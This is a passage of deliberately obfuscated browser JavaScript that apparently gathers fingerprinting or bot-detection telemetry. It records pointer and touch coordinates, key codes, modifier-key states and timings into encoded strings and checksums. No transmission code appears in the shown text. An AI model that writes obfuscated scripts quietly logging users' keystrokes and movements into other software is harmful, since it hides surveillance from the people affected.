TN9=FK[ng()[Jd(Nm)](bx,Mm)][JB()[jY(N3)].call(null,Im,zC)]?FK[ng()[Jd(Nm)].apply(null,[bx,Mm])][JB()[jY(N3)](Im,zC)]():nl(lB[Rt]);var kt9=FK[Sx(typeof ng()[Jd(cf)],Wv('',[][[]]))?ng()[Jd(vN)](XR,UH):ng()[Jd(Nm)](bx,Mm)][JB()[jY(S2)](Vd,Ej)]?FK[ng()[Jd(Nm)](bx,Mm)][JB()[jY(S2)](Vd,Ej)]:nl(vN);var rw9=nl(vN);var Cp9=[RY()[Hm(Rt)].apply(null,[P0,Pv,NW(YW),Qg]),rw9,PJ()[pv(Ew)].call(null,St,sx),CX9(gZ,[]),CX9(J,[]),CX9(VL,[]),CX9(pb,[]),CX9(G1,[]),CX9(FE,[]),JC9,Hp9,H39,TN9,kt9];var tt9;return tt9=Cp9[JB()[jY(dd)](U0,dq)](EA()[s5(zn)].apply(null,[Es,JA,C7,Vx,vN,GN])),DJ.pop(),tt9;};var kd9=function(){DJ.push(r89);var XY9;return XY9=CX9(DO,[FK[RY()[Hm(Zv)](f0,gJ,r7,ZT)]]),DJ.pop(),XY9;};var UY9=function(){var Ip9=[NM9,IJ9];var O69=wB(n39);DJ.push(LX9);if(n3(O69,NW([]))){try{var DM9=DJ.length;var pp9=NW({});var xM9=FK[ng()[Jd(KM)](L7,Wl)](O69)[GJ()[ZN(r3)].apply(null,[LZ9,C2,ln])](Sx(typeof ng()[Jd(F5)],'undefined')?ng()[Jd(vN)](tr,sz9):ng()[Jd(Vx)](Fn,vI9));if(hj(xM9[PJ()[pv(Rt)].call(null,rZ9,Zs)],Rt)){var H69=FK[GJ()[ZN(JM)](L2,bx,WM)](xM9[cM],rS);H69=FK[ng()[Jd(hv)](g2,LB)](H69)?NM9:H69;Ip9[YW]=H69;}}catch(cp9){DJ.splice(MN(DM9,vN),Infinity,LX9);}}var BJ9;return DJ.pop(),BJ9=Ip9,BJ9;};var Yb9=function(){DJ.push(K5);var HJ9=[nl(vN),nl(vN)];var B39=wB(U39);if(n3(B39,NW(NW(GE)))){try{var fY9=DJ.length;var zv9=NW({});var AM9=FK[Sx(typeof ng()[Jd(jq)],'undefined')?ng()[Jd(vN)].call(null,rq,m5):ng()[Jd(KM)].call(null,L7,hk)](B39)[GJ()[ZN(r3)].call(null,AL9,b5,ln)](ng()[Jd(Vx)](Fn,H7));if(hj(AM9[PJ()[pv(Rt)](rE9,Zs)],Rt)){var HM9=FK[GJ()[ZN(JM)].call(null,tU,qw,WM)](AM9[vN],lB[cl]);var It9=FK[GJ()[ZN(JM)](tU,UG,WM)](AM9[ZY],rS);HM9=FK[Sx(typeof ng()[Jd(jq)],Wv([],[][[]]))?ng()[Jd(vN)].apply(null,[qX9,jI9]):ng()[Jd(hv)](g2,pp)](HM9)?nl(lB[Rt]):HM9;It9=FK[ng()[Jd(hv)](g2,pp)](It9)?nl(vN):It9;HJ9=[It9,HM9];}}catch(Ld9){DJ.splice(MN(fY9,vN),Infinity,K5);}}var ZM9;return DJ.pop(),ZM9=HJ9,ZM9;};var kY9=function(){DJ.push(jI9);var xh9=Sx(typeof RY()[Hm(sl)],Wv([],[][[]]))?RY()[Hm(lM)](bR,NW(NW({})),FJ,WE9):RY()[Hm(Rt)](P0,ZA,NW([]),KC);var lN9=wB(U39);if(lN9){try{var Rw9=DJ.length;var Hv9=NW(ZQ);var St9=FK[ng()[Jd(KM)](L7,tX9)](lN9)[GJ()[ZN(r3)].call(null,jh,A2,ln)](ng()[Jd(Vx)](Fn,EL9));xh9=St9[YW];}catch(R69){DJ.splice(MN(Rw9,vN),Infinity,jI9);}}var Gx9;return DJ.pop(),Gx9=xh9,Gx9;};var zB9=function(){var n69=wB(U39);DJ.push(UR);if(n69){try{var YY9=DJ.length;var Xb9=NW(NW(GE));var KN9=FK[ng()[Jd(KM)](L7,VB)](n69)[GJ()[ZN(r3)](zd,XY,ln)](ng()[Jd(Vx)](Fn,Os));if(hj(KN9[PJ()[pv(Rt)](pG,Zs)],lB[vN])){var ww9=FK[GJ()[ZN(JM)](fN,NW([]),WM)](KN9[Zv],rS);var dw9;return dw9=FK[ng()[Jd(hv)](g2,xY)](ww9)||Sx(ww9,nl(vN))?nl(vN):ww9,DJ.pop(),dw9;}}catch(qd9){DJ.splice(MN(YY9,vN),Infinity,UR);var nW9;return DJ.pop(),nW9=nl(vN),nW9;}}var V39;return DJ.pop(),V39=nl(vN),V39;};var s09=function(){var Z09=wB(U39);DJ.push(IV9);if(Z09){try{var QB9=DJ.length;var gw9=NW([]);var zx9=FK[ng()[Jd(KM)](L7,wm)](Z09)[GJ()[ZN(r3)].call(null,fW,r7,ln)](ng()[Jd(Vx)](Fn,lc9));if(Sx(zx9[PJ()[pv(Rt)].call(null,XZ9,Zs)],lM)){var Vt9;return DJ.pop(),Vt9=zx9[JM],Vt9;}}catch(vd9){DJ.splice(MN(QB9,vN),Infinity,IV9);var KJ9;return DJ.pop(),KJ9=null,KJ9;}}var Zw9;return DJ.pop(),Zw9=null,Zw9;};var qM9=function(gY9,N69){DJ.push(Qs);for(var kW9=YW;pr(kW9,N69[PJ()[pv(Rt)].call(null,jQ9,Zs)]);kW9++){var S09=N69[kW9];S09[GJ()[ZN(IY)](jn,Ur,cf)]=S09[GJ()[ZN(IY)].call(null,jn,cl,cf)]||NW(NW(GE));S09[RY()[Hm(dd)](qw,vN,dG,x19)]=NW(NW({}));if(SY(EA()[s5(cM)](PV9,JA,YW,gJ,S0,wn),S09))S09[PJ()[pv(dG)](Nw,A2)]=NW(NW(ZQ));FK[ng()[Jd(rS)](D4,Dq)][GJ()[ZN(rS)](WK9,Nm,HR)](gY9,jp9(S09[JB()[jY(cf)](mm,b3)]),S09);}DJ.pop();};var PJ9=function(zN9,Pt9,Z69){DJ.push(HR);if(Pt9)qM9(zN9[PJ()[pv(JM)](En,WM)],Pt9);if(Z69)qM9(zN9,Z69);FK[ng()[Jd(rS)].apply(null,[D4,I2])][Sx(typeof GJ()[ZN(cl)],Wv('',[][[]]))?GJ()[ZN(cM)](B99,EM,hz9):GJ()[ZN(rS)].apply(null,[pU,NW({}),HR])](zN9,PJ()[pv(JM)](En,WM),UB(dT,[PJ()[pv(dG)](wL,A2),NW([])]));var Zt9;return DJ.pop(),Zt9=zN9,Zt9;};var jp9=function(KC9){DJ.push(JI9);var Tv9=UW9(KC9,qN()[sY(Rt)](hz9,JM,ln,NM,Jr));var Yh9;return Yh9=N4(Sx(typeof PJ()[pv(Nm)],Wv('',[][[]]))?PJ()[pv(ZY)](AP,Yl):PJ()[pv(Fn)].apply(null,[tq,YW]),Nt9(Tv9))?Tv9:FK[Yg()[Pd(rS)].call(null,gA,jA)](Tv9),DJ.pop(),Yh9;};var UW9=function(Q09,Zp9){DJ.push(nJ);if(D2(Yg()[Pd(dd)].call(null,LJ,sS),Nt9(Q09))||NW(Q09)){var gW9;return DJ.pop(),gW9=Q09,gW9;}var Wt9=Q09[FK[RY()[Hm(Dd)](nJ,NW(NW(YW)),NW(NW(YW)),C1)][Sx(typeof JB()[jY(dd)],Wv('',[][[]]))?JB()[jY(r7)](bP,hf):JB()[jY(F5)].apply(null,[hG,WM])]];if(n3(ZC(lB[P0]),Wt9)){var RY9=Wt9.call(Q09,Zp9||PJ()[pv(dd)].call(null,lH,tr));if(D2(Yg()[Pd(dd)](LJ,sS),Nt9(RY9))){var b39;return DJ.pop(),b39=RY9,b39;}throw new (FK[Sx(typeof GJ()[ZN(KM)],'undefined')?GJ()[ZN(cM)].apply(null,[tc9,cM,wH]):GJ()[ZN(dd)].apply(null,[K5,Jj,nj])])(Sx(typeof EA()[s5(pR)],Wv([],[][[]]))?EA()[s5(S0)].call(null,wJ,Mp,b5,NW(NW([])),E7,Ur):EA()[s5(lh)].call(null,KI9,Fn,Ur,dq,Vx,NW({})));}var PY9;return PY9=(Sx(qN()[sY(Rt)](vL9,JM,kJ,NM,A2),Zp9)?FK[Sx(typeof Yg()[Pd(kJ)],Wv([],[][[]]))?Yg()[Pd(zn)](WP,cz9):Yg()[Pd(rS)].apply(null,[gA,Hz9])]:FK[R7()[IR(JM)].apply(null,[Fn,k4,JM,hP])])(Q09),DJ.pop(),PY9;};var Ux9=function(Pv9){if(NW(Pv9)){G69=k7;qW9=gA;bC9=hv;OB9=lB[lh];Tw9=ln;VJ9=ln;hh9=lB[lh];H09=ln;jN9=ln;}};var EJ9=function(){DJ.push(JU);FM9=RY()[Hm(Rt)](P0,hv,S0,HX);OJ9=YW;fd9=YW;OY9=YW;nT9=RY()[Hm(Rt)](P0,jq,f0,HX);Tp9=YW;Wh9=YW;C09=lB[P0];Sv9=RY()[Hm(Rt)](P0,RJ,kJ,HX);rv9=YW;m09=YW;np9=lB[P0];L09=YW;YT9=VK[Yg()[Pd(dG)](fD,tJ)]();DJ.pop();pJ9=YW;};var m39=function(){DJ.push(Jr);zb9=YW;cM9=RY()[Hm(Rt)].apply(null,[P0,hv,NW({}),gU]);l69={};rh9=n3(typeof RY()[Hm(cf)],Wv([],[][[]]))?RY()[Hm(Rt)](P0,Kp,ln,gU):RY()[Hm(lM)](U0,NW(NW(YW)),vw,rH);DJ.pop();bd9=YW;WY9=YW;};var rp9=function(W39,GC9,Qp9){DJ.push(c89);try{var j09=DJ.length;var A69=NW(NW(GE));var YJ9=YW;var Ab9=NW({});if(n3(GC9,vN)&&hj(fd9,bC9)){if(NW(n09[Sx(typeof RY()[Hm(jq)],'undefined')?RY()[Hm(lM)](Bs,NW(NW(YW)),Mg,Jj):RY()[Hm(cf)].call(null,fD,LJ,NW(NW(vN)),dk)])){Ab9=NW(NW(ZQ));n09[RY()[Hm(cf)].call(null,fD,qw,sx,dk)]=NW(NW([]));}var Eb9;return Eb9=UB(dT,[Sx(typeof PJ()[pv(qt)],'undefined')?PJ()[pv(ZY)](Dc9,DH):PJ()[pv(sl)](zv,lP),YJ9,Yg()[Pd(GN)].call(null,t7,dv),Ab9,Yg()[Pd(Zs)].apply(null,[JY,qM]),OJ9]),DJ.pop(),Eb9;}if(Sx(GC9,vN)&&pr(OJ9,qW9)||n3(GC9,vN)&&pr(fd9,bC9)){var Md9=W39?W39:FK[RY()[Hm(Zv)].apply(null,[f0,NW(NW({})),NM,rx])][PJ()[pv(Xw)](lv,rS)];var fW9=nl(vN);var q39=nl(lB[Rt]);if(Md9&&Md9[Sx(typeof Yg()[Pd(E4)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[c19,C7]):Yg()[Pd(dq)](Jr,sw)]&&Md9[n3(typeof qN()[sY(Zv)],Wv([],[][[]]))?qN()[sY(E4)].call(null,bc9,S0,qt,LK9,rR):qN()[sY(vN)].call(null,g7,Hr,r3,FT9,LJ)]){fW9=FK[GJ()[ZN(Zv)](wE9,Xf,lW)][JB()[jY(qt)].apply(null,[Kt,Tp])](Md9[Yg()[Pd(dq)].call(null,Jr,sw)]);q39=FK[GJ()[ZN(Zv)](wE9,cl,lW)][JB()[jY(qt)].call(null,Kt,Tp)](Md9[n3(typeof qN()[sY(r7)],Wv(RY()[Hm(Rt)](P0,NW(NW({})),Xw,bz),[][[]]))?qN()[sY(E4)].call(null,bc9,S0,NW(YW),LK9,ZA):qN()[sY(vN)](bZ9,s89,f0,fK9,pR)]);}else if(Md9&&Md9[RY()[Hm(F5)](Q5,nw,NW({}),Jw)]&&Md9[ng()[Jd(JY)].apply(null,[WM,s99])]){fW9=FK[GJ()[ZN(Zv)](wE9,Mg,lW)][JB()[jY(qt)](Kt,Tp)](Md9[RY()[Hm(F5)](Q5,NW({}),YW,Jw)]);q39=FK[n3(typeof GJ()[ZN(Fn)],Wv([],[][[]]))?GJ()[ZN(Zv)](wE9,C7,lW):GJ()[ZN(cM)](JM,rq,jj)][JB()[jY(qt)](Kt,Tp)](Md9[ng()[Jd(JY)].call(null,WM,s99)]);}var sh9=Md9[qN()[sY(Km)].apply(null,[g89,zn,bx,Oz9,Dd])];if(N4(sh9,null))sh9=Md9[ng()[Jd(Cv)](gj,Pw)];var Bv9=vY9(sh9);YJ9=MN(UJ9(),Qp9);var XC9=RY()[Hm(Rt)](P0,NW([]),Ew,bz)[GJ()[ZN(lW)](kM,Mg,tP)](L09,PJ()[pv(RN)](m6,gj))[GJ()[ZN(lW)](kM,zY,tP)](GC9,PJ()[pv(RN)](m6,gj))[GJ()[ZN(lW)](kM,ZA,tP)](YJ9,PJ()[pv(RN)](m6,gj))[Sx(typeof GJ()[ZN(JY)],Wv([],[][[]]))?GJ()[ZN(cM)].call(null,WI9,b5,Ff):GJ()[ZN(lW)].call(null,kM,C7,tP)](fW9,PJ()[pv(RN)](m6,gj))[GJ()[ZN(lW)](kM,NW({}),tP)](q39);if(n3(GC9,vN)){XC9=RY()[Hm(Rt)](P0,LJ,sl,bz)[GJ()[ZN(lW)](kM,NW(vN),tP)](XC9,PJ()[pv(RN)](m6,gj))[GJ()[ZN(lW)](kM,NW(vN),tP)](Bv9);var zt9=D2(typeof Md9[ng()[Jd(bn)](r3,Mt)],ng()[Jd(IY)](A2,Hv))?Md9[ng()[Jd(bn)](r3,Mt)]:Md9[EA()[s5(t4)](dH,gH,HR,Ur,JM,b5)];if(D2(zt9,null)&&n3(zt9,lB[Rt]))XC9=RY()[Hm(Rt)].call(null,P0,Id,NW(vN),bz)[Sx(typeof GJ()[ZN(vN)],'undefined')?GJ()[ZN(cM)].call(null,bZ9,kJ,LP):GJ()[ZN(lW)](kM,Xw,tP)](XC9,PJ()[pv(RN)].call(null,m6,gj))[GJ()[ZN(lW)].apply(null,[kM,NW(NW([])),tP])](zt9);}if(D2(typeof Md9[GJ()[ZN(zj)](OV9,r3,b3)],ng()[Jd(IY)].apply(null,[A2,Hv]))&&Sx(Md9[GJ()[ZN(zj)](OV9,r7,b3)],NW([])))XC9=RY()[Hm(Rt)](P0,pR,ln,bz)[GJ()[ZN(lW)].call(null,kM,NM,tP)](XC9,PJ()[pv(Pv)].apply(null,[IJ,jj]));XC9=RY()[Hm(Rt)](P0,LJ,Ax,bz)[GJ()[ZN(lW)](kM,RA,tP)](XC9,EA()[s5(zn)](S89,JA,t4,tC,vN,Kp));OY9=Wv(Wv(Wv(Wv(Wv(OY9,L09),GC9),YJ9),fW9),q39);FM9=Wv(FM9,XC9);}if(Sx(GC9,vN))OJ9++;else fd9++;L09++;var NW9;return NW9=UB(dT,[PJ()[pv(sl)](zv,lP),YJ9,Yg()[Pd(GN)](t7,dv),Ab9,Yg()[Pd(Zs)](JY,qM),OJ9]),DJ.pop(),NW9;}catch(V09){DJ.splice(MN(j09,vN),Infinity,c89);}DJ.pop();};var nv9=function(HC9,EW9,gd9){DJ.push(OZ9);try{var dx9=DJ.length;var Fp9=NW([]);var rx9=HC9?HC9:FK[n3(typeof RY()[Hm(dd)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,NW(YW),Xf,LQ):RY()[Hm(lM)](Bj,cM,UG,k7)][PJ()[pv(Xw)](Nt,rS)];var Yt9=YW;var g39=nl(vN);var bM9=vN;var J09=NW(ZQ);if(hj(bd9,G69)){if(NW(n09[RY()[Hm(cf)](fD,F5,Xf,Ut)])){J09=NW(NW(ZQ));n09[n3(typeof RY()[Hm(r3)],Wv([],[][[]]))?RY()[Hm(cf)](fD,Pv,zj,Ut):RY()[Hm(lM)](wn,f0,RA,rF9)]=NW(NW(ZQ));}var T09;return T09=UB(dT,[PJ()[pv(sl)].apply(null,[X3,lP]),Yt9,ng()[Jd(Ew)](jq,tz9),g39,Yg()[Pd(GN)](t7,JC),J09]),DJ.pop(),T09;}if(pr(bd9,G69)&&rx9&&n3(rx9[ng()[Jd(kJ)](lM,k3)],undefined)){g39=rx9[ng()[Jd(kJ)](lM,k3)];var Xd9=rx9[PJ()[pv(Ux)].call(null,mw,XY)];var Jh9=rx9[JB()[jY(zj)](KB,vN)]?vN:YW;var ZB9=rx9[GJ()[ZN(fD)](HX,Ux,zn)]?vN:YW;var WM9=rx9[PJ()[pv(Ur)](Vz9,BR)]?lB[Rt]:YW;var LY9=rx9[GJ()[ZN(J0)].apply(null,[nt,Zs,Ew])]?vN:YW;var vt9=Wv(Wv(Wv(UJ(Jh9,lM),UJ(ZB9,lB[ZY])),UJ(WM9,cM)),LY9);Yt9=MN(UJ9(),gd9);var Ix9=vY9(null);var YW9=YW;if(Xd9&&g39){if(n3(Xd9,lB[P0])&&n3(g39,lB[P0])&&n3(Xd9,g39))g39=nl(lB[Rt]);else g39=n3(g39,YW)?g39:Xd9;}if(Sx(ZB9,YW)&&Sx(WM9,lB[P0])&&Sx(LY9,YW)&&If(g39,lB[lM])){if(Sx(EW9,ZY)&&hj(g39,Nm)&&vA(g39,B7))g39=nl(cM);else if(hj(g39,nw)&&vA(g39,JY))g39=nl(ZY);else if(hj(g39,lB[t4])&&vA(g39,Xl))g39=nl(Rt);else g39=nl(cM);}if(n3(Ix9,Ot9)){IW9=YW;Ot9=Ix9;}else IW9=Wv(IW9,vN);var Ct9=lv9(g39);if(Sx(Ct9,YW)){var Wb9=(Sx(typeof RY()[Hm(RN)],Wv('',[][[]]))?RY()[Hm(lM)](OH,J0,sx,UZ9):RY()[Hm(Rt)].apply(null,[P0,F5,mq,Hx]))[GJ()[ZN(lW)].call(null,M7,Mg,tP)](bd9,Sx(typeof PJ()[pv(J0)],Wv('',[][[]]))?PJ()[pv(ZY)](c4,Vx):PJ()[pv(RN)].call(null,Zg,gj))[GJ()[ZN(lW)](M7,EM,tP)](EW9,PJ()[pv(RN)](Zg,gj))[GJ()[ZN(lW)](M7,Ew,tP)](Yt9,PJ()[pv(RN)].apply(null,[Zg,gj]))[GJ()[ZN(lW)].apply(null,[M7,r3,tP])](g39,PJ()[pv(RN)].apply(null,[Zg,gj]))[GJ()[ZN(lW)](M7,b3,tP)](YW9,PJ()[pv(RN)].apply(null,[Zg,gj]))[GJ()[ZN(lW)].apply(null,[M7,Pv,tP])](vt9,n3(typeof PJ()[pv(jJ)],Wv([],[][[]]))?PJ()[pv(RN)].apply(null,[Zg,gj]):PJ()[pv(ZY)](jZ9,W89))[GJ()[ZN(lW)](M7,KM,tP)](Ix9);if(n3(typeof rx9[GJ()[ZN(zj)](En,RJ,b3)],ng()[Jd(IY)].apply(null,[A2,mY]))&&Sx(rx9[GJ()[ZN(zj)].apply(null,[En,rR,b3])],NW(ZQ)))Wb9=(n3(typeof RY()[Hm(Ur)],Wv([],[][[]]))?RY()[Hm(Rt)](P0,jq,bn,Hx):RY()[Hm(lM)](jQ9,P0,fD,tl))[Sx(typeof GJ()[ZN(rR)],Wv('',[][[]]))?GJ()[ZN(cM)](gf,fD,Oz9):GJ()[ZN(lW)](M7,NW(NW(vN)),tP)](Wb9,ng()[Jd(jq)].call(null,Xl,J2));Wb9=RY()[Hm(Rt)](P0,nw,zY,Hx)[GJ()[ZN(lW)](M7,S2,tP)](Wb9,EA()[s5(zn)].call(null,tV9,JA,k7,sx,vN,r7));rh9=Wv(rh9,Wb9);WY9=Wv(Wv(Wv(Wv(Wv(Wv(WY9,bd9),EW9),Yt9),g39),vt9),Ix9);}else bM9=YW;}if(bM9&&rx9&&rx9[ng()[Jd(kJ)].apply(null,[lM,k3])]){bd9++;}var Dt9;return Dt9=UB(dT,[PJ()[pv(sl)].apply(null,[X3,lP]),Yt9,n3(typeof ng()[Jd(IY)],'undefined')?ng()[Jd(Ew)](jq,tz9):ng()[Jd(vN)].apply(null,[S2,pT9]),g39,Yg()[Pd(GN)](t7,JC),J09]),DJ.pop(),Dt9;}catch(wN9){DJ.splice(MN(dx9,vN),Infinity,OZ9);}DJ.pop();};var lW9=function(Et9,O09,nC9,rJ9,Lb9){DJ.push(WE9);try{var Lt9=DJ.length;var Mb9=NW(ZQ);var xp9=NW(ZQ);var Zd9=YW;var Kt9=RY()[Hm(YW)](cp,Nm,f0,C6);var TW9=nC9;var T69=rJ9;if(Sx(O09,VK[JB()[jY(Nm)](Pg,rR)]())&&pr(rv9,VJ9)||n3(O09,vN)&&pr(m09,hh9)){var VC9=Et9?Et9:FK[RY()[Hm(Zv)].apply(null,[f0,fD,lM,U3])][PJ()[pv(Xw)](nv,rS)];var r69=nl(lB[Rt]),MM9=nl(vN);if(VC9&&VC9[Yg()[Pd(dq)](Jr,G3)]&&VC9[n3(typeof qN()[sY(zn)],Wv([],[][[]]))?qN()[sY(E4)].apply(null,[lS,S0,JM,LK9,fD]):qN()[sY(vN)](XZ9,N2,NW(NW(YW)),Xf,A2)]){r69=FK[GJ()[ZN(Zv)].apply(null,[dK9,fD,lW])][Sx(typeof JB()[jY(Xw)],Wv([],[][[]]))?JB()[jY(r7)](C0,O4):JB()[jY(qt)](Xm,Tp)](VC9[Yg()[Pd(dq)].call(null,Jr,G3)]);MM9=FK[Sx(typeof GJ()[ZN(Dd)],Wv([],[][[]]))?GJ()[ZN(cM)](Of,jq,Cv):GJ()[ZN(Zv)].call(null,dK9,vN,lW)][n3(typeof JB()[jY(RA)],'undefined')?JB()[jY(qt)](Xm,Tp):JB()[jY(r7)].apply(null,[DZ9,gR])](VC9[qN()[sY(E4)](lS,S0,kS,LK9,qt)]);}else if(VC9&&VC9[RY()[Hm(F5)].apply(null,[Q5,NW({}),Zs,cw])]&&VC9[Sx(typeof ng()[Jd(fD)],Wv('',[][[]]))?ng()[Jd(vN)].apply(null,[J2,Qc9]):ng()[Jd(JY)](WM,CC)]){r69=FK[GJ()[ZN(Zv)].apply(null,[dK9,NW(NW(YW)),lW])][JB()[jY(qt)].apply(null,[Xm,Tp])](VC9[RY()[Hm(F5)](Q5,fD,Ax,cw)]);MM9=FK[GJ()[ZN(Zv)](dK9,t4,lW)][JB()[jY(qt)](Xm,Tp)](VC9[ng()[Jd(JY)].call(null,WM,CC)]);}else if(VC9&&VC9[R7()[IR(tC)](Ux,YV9,Zv,XI9)]&&Sx(nw9(VC9[R7()[IR(tC)].apply(null,[lh,YV9,Zv,XI9])]),Yg()[Pd(dd)](LJ,d9))){if(If(VC9[Sx(typeof R7()[IR(wn)],Wv([],[][[]]))?R7()[IR(lM)](qt,dK9,CF9,gQ9):R7()[IR(tC)](r7,YV9,Zv,XI9)][PJ()[pv(Rt)].call(null,gg,Zs)],YW)){var WN9=VC9[R7()[IR(tC)].apply(null,[r3,YV9,Zv,XI9])][YW];if(WN9&&WN9[Yg()[Pd(dq)](Jr,G3)]&&WN9[qN()[sY(E4)](lS,S0,RJ,LK9,kJ)]){r69=FK[GJ()[ZN(Zv)](dK9,Cv,lW)][JB()[jY(qt)].apply(null,[Xm,Tp])](WN9[Yg()[Pd(dq)].call(null,Jr,G3)]);MM9=FK[GJ()[ZN(Zv)].call(null,dK9,qt,lW)][JB()[jY(qt)](Xm,Tp)](WN9[qN()[sY(E4)].apply(null,[lS,S0,jJ,LK9,vw])]);}else if(WN9&&WN9[Sx(typeof RY()[Hm(vN)],Wv([],[][[]]))?RY()[Hm(lM)](HD,hv,ZA,hn):RY()[Hm(F5)](Q5,NM,NW(YW),cw)]&&WN9[ng()[Jd(JY)](WM,CC)]){r69=FK[GJ()[ZN(Zv)].call(null,dK9,BR,lW)][JB()[jY(qt)].call(null,Xm,Tp)](WN9[Sx(typeof RY()[Hm(Km)],'undefined')?RY()[Hm(lM)](XZ9,IY,RA,cX9):RY()[Hm(F5)].call(null,Q5,Id,bn,cw)]);MM9=FK[GJ()[ZN(Zv)](dK9,fD,lW)][Sx(typeof JB()[jY(LJ)],Wv('',[][[]]))?JB()[jY(r7)](g89,YU):JB()[jY(qt)](Xm,Tp)](WN9[ng()[Jd(JY)](WM,CC)]);}Kt9=PJ()[pv(YW)].call(null,Q0,kv);}else{xp9=NW(NW({}));}}if(NW(xp9)){Zd9=MN(UJ9(),Lb9);var nb9=RY()[Hm(Rt)](P0,NW(vN),Dd,j0)[GJ()[ZN(lW)](SP,tP,tP)](pJ9,PJ()[pv(RN)].call(null,Fp,gj))[GJ()[ZN(lW)](SP,ZY,tP)](O09,PJ()[pv(RN)].apply(null,[Fp,gj]))[GJ()[ZN(lW)].apply(null,[SP,RA,tP])](Zd9,Sx(typeof PJ()[pv(C7)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[Mj,rX9]):PJ()[pv(RN)](Fp,gj))[GJ()[ZN(lW)].apply(null,[SP,sx,tP])](r69,PJ()[pv(RN)](Fp,gj))[GJ()[ZN(lW)](SP,C7,tP)](MM9,PJ()[pv(RN)](Fp,gj))[Sx(typeof GJ()[ZN(pR)],Wv('',[][[]]))?GJ()[ZN(cM)](tq,NW(vN),OD):GJ()[ZN(lW)](SP,dG,tP)](Kt9);if(D2(typeof VC9[n3(typeof GJ()[ZN(cM)],Wv('',[][[]]))?GJ()[ZN(zj)](nE9,Vx,b3):GJ()[ZN(cM)](IV9,NW(NW(YW)),cI9)],Sx(typeof ng()[Jd(Nm)],Wv([],[][[]]))?ng()[Jd(vN)].call(null,rp,Mp):ng()[Jd(IY)].apply(null,[A2,hg]))&&Sx(VC9[GJ()[ZN(zj)](nE9,bx,b3)],NW([])))nb9=RY()[Hm(Rt)](P0,rq,ln,j0)[GJ()[ZN(lW)](SP,NW({}),tP)](nb9,Sx(typeof ng()[Jd(F5)],Wv([],[][[]]))?ng()[Jd(vN)](KI9,sP):ng()[Jd(jq)](Xl,rg));Sv9=(Sx(typeof RY()[Hm(ln)],'undefined')?RY()[Hm(lM)](sQ9,NW(vN),A2,hO9):RY()[Hm(Rt)](P0,cl,b3,j0))[GJ()[ZN(lW)](SP,A2,tP)](Wv(Sv9,nb9),EA()[s5(zn)](hX9,JA,Cv,RN,vN,sl));np9=Wv(Wv(Wv(Wv(Wv(np9,pJ9),O09),Zd9),r69),MM9);if(Sx(O09,vN))rv9++;else m09++;pJ9++;TW9=YW;T69=VK[Yg()[Pd(dG)].apply(null,[fD,Qm])]();}}var dN9;return dN9=UB(dT,[PJ()[pv(sl)](Rw,lP),Zd9,GJ()[ZN(A2)](OF9,NW([]),Nm),TW9,PJ()[pv(GN)](lz9,S0),T69,GJ()[ZN(nj)](DW,P0,Vc9),xp9]),DJ.pop(),dN9;}catch(Wx9){DJ.splice(MN(Lt9,vN),Infinity,WE9);}DJ.pop();};var Mp9=function(Rb9,S69,c09){DJ.push(zG);try{var gh9=DJ.length;var SM9=NW(NW(GE));var zw9=YW;var pb9=NW({});if(Sx(S69,vN)&&pr(Tp9,OB9)||n3(S69,vN)&&pr(Wh9,Tw9)){var SC9=Rb9?Rb9:FK[RY()[Hm(Zv)].apply(null,[f0,N3,NW(NW(vN)),Dp])][PJ()[pv(Xw)](xM,rS)];if(SC9&&n3(SC9[PJ()[pv(Zs)](hp,FJ)],Sx(typeof RY()[Hm(cM)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,Nr,b5,NW({}),AE9):RY()[Hm(sx)].call(null,NM,Xf,KM,BE))){pb9=NW(NW(ZQ));var F09=nl(vN);var vv9=nl(lB[Rt]);if(SC9&&SC9[Yg()[Pd(dq)](Jr,vm)]&&SC9[Sx(typeof qN()[sY(P0)],'undefined')?qN()[sY(vN)].apply(null,[AH,Vz9,dd,Zl,YW]):qN()[sY(E4)].call(null,AH,S0,ln,LK9,bn)]){F09=FK[GJ()[ZN(Zv)](WK9,RJ,lW)][JB()[jY(qt)].call(null,dW,Tp)](SC9[n3(typeof Yg()[Pd(Cv)],Wv([],[][[]]))?Yg()[Pd(dq)](Jr,vm):Yg()[Pd(zn)](TO9,l5)]);vv9=FK[GJ()[ZN(Zv)](WK9,NW(vN),lW)][JB()[jY(qt)](dW,Tp)](SC9[qN()[sY(E4)].call(null,AH,S0,Mg,LK9,Jr)]);}else if(SC9&&SC9[n3(typeof RY()[Hm(Zs)],Wv([],[][[]]))?RY()[Hm(F5)].apply(null,[Q5,NW(NW(YW)),dG,Mm]):RY()[Hm(lM)].call(null,FT9,NW([]),Jr,RI9)]&&SC9[ng()[Jd(JY)].call(null,WM,sb)]){F09=FK[GJ()[ZN(Zv)].apply(null,[WK9,cf,lW])][JB()[jY(qt)](dW,Tp)](SC9[RY()[Hm(F5)].call(null,Q5,gJ,zn,Mm)]);vv9=FK[GJ()[ZN(Zv)](WK9,S0,lW)][n3(typeof JB()[jY(r3)],'undefined')?JB()[jY(qt)](dW,Tp):JB()[jY(r7)](w5,WI9)](SC9[ng()[Jd(JY)](WM,sb)]);}zw9=MN(UJ9(),c09);var md9=RY()[Hm(Rt)](P0,NW(NW(vN)),fD,dB)[GJ()[ZN(lW)](cU,nj,tP)](YT9,PJ()[pv(RN)](gx,gj))[GJ()[ZN(lW)](cU,NW({}),tP)](S69,PJ()[pv(RN)](gx,gj))[GJ()[ZN(lW)].call(null,cU,hv,tP)](zw9,PJ()[pv(RN)](gx,gj))[GJ()[ZN(lW)](cU,NW(vN),tP)](F09,Sx(typeof PJ()[pv(r7)],Wv([],[][[]]))?PJ()[pv(ZY)](m5,Rt):PJ()[pv(RN)].apply(null,[gx,gj]))[GJ()[ZN(lW)].call(null,cU,gY,tP)](vv9);if(n3(typeof SC9[GJ()[ZN(zj)].apply(null,[dE9,bx,b3])],ng()[Jd(IY)](A2,U6))&&Sx(SC9[n3(typeof 